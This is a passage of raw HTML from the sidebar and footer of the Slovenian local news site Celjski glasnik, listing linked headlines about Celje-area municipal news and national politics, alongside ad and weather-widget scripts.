            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a7d2d5c2c3c9ced4d3d1c8e7c4c2cbcdd4cccec0cbc6d4c9cecc89d4ce"><span class="__cf_email__" data-cfemail="dbaea9bebfb5b2a8afadb49bb8beb7b1a8b0b2bcb7baa8b5b2b0f5a8b2">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69700195701f9_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69700195701f9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_69700195701f9 = new tdBlock();
block_td_uid_11_69700195701f9.id = "td_uid_11_69700195701f9";
block_td_uid_11_69700195701f9.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69700195701f9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69700195701f9_rand","tdc_css_class_style":"td_uid_11_69700195701f9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69700195701f9.td_column_number = "1";
block_td_uid_11_69700195701f9.block_type = "td_block_7";
block_td_uid_11_69700195701f9.post_count = "22";
block_td_uid_11_69700195701f9.found_posts = "22";
block_td_uid_11_69700195701f9.header_color = "";
block_td_uid_11_69700195701f9.ajax_pagination_infinite_stop = "";
block_td_uid_11_69700195701f9.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_69700195701f9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_69700195701f9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

